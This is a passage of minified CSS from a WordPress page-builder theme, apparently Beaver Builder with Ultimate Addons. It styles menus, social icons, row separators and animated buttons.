.uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-5aadbd1014334 .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right,.fl-node-5aadbd1014334 .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transition-duration: 0.5s;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .uabb-clear {background: rgba(0,0,0,0);}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {text-transform: none;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a, .fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {text-transform: none;}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-5aadbd1014334 .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5aadbd1014334 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle {text-transform: none;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-5aadbd1014421 .fl-icon i, .fl-node-5aadbd1014421 .fl-icon i:before {font-size: 34px;}.fl-node-5aadbd1014421 .fl-icon-wrap .fl-icon-text {height: 59.5px;}@media(max-width: 1200px) {.fl-node-5aadbd1014421 .fl-icon-wrap .fl-icon-text {height: 59.5px;}}@media(max-width: 992px) {.fl-node-5aadbd1014421 .fl-icon-wrap .fl-icon-text {height: 59.5px;}}@media(max-width: 768px) {.fl-node-5aadbd1014421 .fl-icon-wrap .fl-icon-text {height: 59.5px;}}.fl-node-5aadbd1014421 .fl-module-content .fl-icon:nth-child(1) i,.fl-node-5aadbd1014421 .fl-module-content .fl-icon:nth-child(1) i:before {color: #00aced;}.fl-node-5aadbd1014421 .fl-module-content .fl-icon:nth-child(2) i,.fl-node-5aadbd1014421 .fl-module-content .fl-icon:nth-child(2) i:before {color: #3b5998;}.fl-node-5aadbd1014421 .fl-module-content .fl-icon:nth-child(3) i,.fl-node-5aadbd1014421 .fl-module-content .fl-icon:nth-child(3) i:before {color: #007bb6;}.fl-node-5aadbd1014421 .fl-icon-group {text-align: right;}.fl-node-5aadbd1014421 .fl-icon + .fl-icon {margin-left: 8px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-icon-group-left {text-align: left;}.fl-icon-group-center {text-align: center;}.fl-icon-group-right {text-align: right;}.fl-node-5ab0233463ece .fl-icon i,.fl-node-5ab0233463ece .fl-icon i:before {color: #404040;}.fl-node-5ab0233463ece .fl-icon i, .fl-node-5ab0233463ece .fl-icon i:before {font-size: 20px;}.fl-node-5ab0233463ece .fl-icon-wrap .fl-icon-text {height: 35px;}@media(max-width: 1200px) {.fl-node-5ab0233463ece .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 992px) {.fl-node-5ab0233463ece .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 768px) {.fl-node-5ab0233463ece .fl-icon-wrap .fl-icon-text {height: 35px;}}.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(1) i,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(1) i:before {color: #;background: #;}.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(1) i:hover,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(1) i:hover:before,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(1) a:hover i,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(1) a:hover i:before {color: #;background: #;}.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(2) i,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(2) i:before {color: #;background: #;}.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(2) i:hover,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(2) i:hover:before,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(2) a:hover i,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(2) a:hover i:before {color: #;background: #;}.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(3) i,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(3) i:before {color: #;background: #;}.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(3) i:hover,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(3) i:hover:before,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(3) a:hover i,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(3) a:hover i:before {color: #;background: #;}.fl-node-5ab0233463ece .fl-icon-group-left .fl-icon {margin-right: 16px;}.fl-node-5ab0233463ece .fl-icon-group-center .fl-icon {margin-left: 16px;margin-right: 16px;}.fl-node-5ab0233463ece .fl-icon-group-right .fl-icon {margin-left: 16px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: 